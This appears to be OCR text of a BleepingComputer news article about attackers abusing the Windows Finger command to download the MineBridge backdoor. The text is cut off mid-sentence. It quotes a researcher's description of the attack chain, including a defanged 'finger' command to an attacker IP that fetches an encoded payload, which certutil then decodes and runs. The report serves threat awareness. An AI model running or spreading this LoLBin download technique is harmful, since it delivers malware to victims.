 BLEEPINGCOMPUTER
f
You Tube
Search Site
LOGIN
SIGN UP
Attackers are using the normally harmless Windows Finger command to download and install a
malicious backdoor on victims' devices.
The 'Finger' command is a utility that originated in Linux/Unix operating systems that allows a local user
to retrieve a list of users on a remote machine or information about a particular remote user. In addition
to Linux, Windows includes a finger.exe command that performs the same functionality.
To execute the Finger command, a user would enter finger [user]@[remote_host]. For example, finger
bleeping@www.bleepingcomputer.com.
In September, we reported that security researchers discovered a way to use Finger as a LoLBin to
download malware from a remote computer or exfiltrate data. LolBins are legitimate programs that can
help attackers bypass security controls to fetch malware without triggering a security alert on the system.
Finger used in an active malware campaign
This week, security researcher Kirk Sayre found a phishing campaign utilizing the Finger command to
download the MineBridge backdoor malware.
Kirk Sayre
@bigmacjpg
virustotal.com/gui/file/321b5... ITW maldoc using finger.exe
to download 2nd stage. Runs 'finger
nc20@184[.]164[.]146[.]102' to pull down b64 encoded
cert, certutil to decode, runs payload. Payload is